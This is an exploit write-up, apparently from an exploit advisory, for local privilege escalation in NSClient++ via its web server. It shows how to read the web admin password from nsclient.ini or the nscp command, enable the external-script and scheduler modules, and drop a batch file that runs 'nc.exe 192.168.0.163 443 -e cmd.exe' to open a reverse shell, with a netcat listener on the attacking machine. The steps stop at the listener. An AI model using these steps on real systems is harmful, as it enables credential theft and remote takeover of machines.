 Prerequisites:
To successfully exploit this vulnerability, an attacker must already have local access to a system running NSClient++ with Web Server enabled using a low privileged user account
with the ability to reboot the system.

Exploit:
1. Grab web administrator password
- open c:\program files\nsclient++\nsclient.ini
or
- run the following that is instructed when you select forget password
    C:\Program Files\NSClient++>nscp web -- password --display
    Current password: SoSecret

2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler

3. Download nc.exe and evil.bat to c:\temp from attacking machine
    @echo off
    c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe

4. Setup listener on attacking machine
    nc -nlvvp 443